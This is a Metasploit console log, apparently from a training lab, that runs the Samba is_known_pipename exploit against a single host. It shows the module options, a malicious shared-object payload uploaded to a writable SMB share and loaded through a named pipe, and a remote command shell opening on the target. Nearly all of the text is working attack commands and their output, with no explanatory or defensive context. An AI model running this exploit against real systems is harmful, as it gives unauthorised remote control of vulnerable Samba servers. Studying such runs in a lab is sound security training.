 msf5 exploit(linux/samba/is_known_pipename) > show options
Module options (exploit/linux/samba/is_known_pipename):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.136.51.3 yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMB_FOLDER no The directory to use within the writeable SMB share
SMB_SHARE_NAME no The name of the SMB share containing a writeable directory
Exploit target:
Id Name
-- ----
0 Automatic (Interact)
msf5 exploit(linux/samba/is_known_pipename) > run
[*] 192.136.51.3:445 - Using location \\192.136.51.3\exploitable\tmp for the path
[*] 192.136.51.3:445 - Retrieving the remote path of the share 'exploitable'
[*] 192.136.51.3:445 - Share 'exploitable' has server-side path '/
[*] 192.136.51.3:445 - Uploaded payload to \\192.136.51.3\exploitable\tmp\JxVuguzY.so
[*] 192.136.51.3:445 - Loading the payload from server-side path /tmp/JxVuguzY.so using \\PIPE\/tmp/JxVuguzY.so...
[-] 192.136.51.3:445 - >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.136.51.3:445 - Loading the payload from server-side path /tmp/JxVuguzY.so using /tmp/JxVuguzY.so...
[+] 192.136.51.3:445 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 1 opened (192.136.51.2:46451 -> 192.136.51.3:445) at 2021-11-23 22:38:46 +0000
ls
pwd
/tmp
/b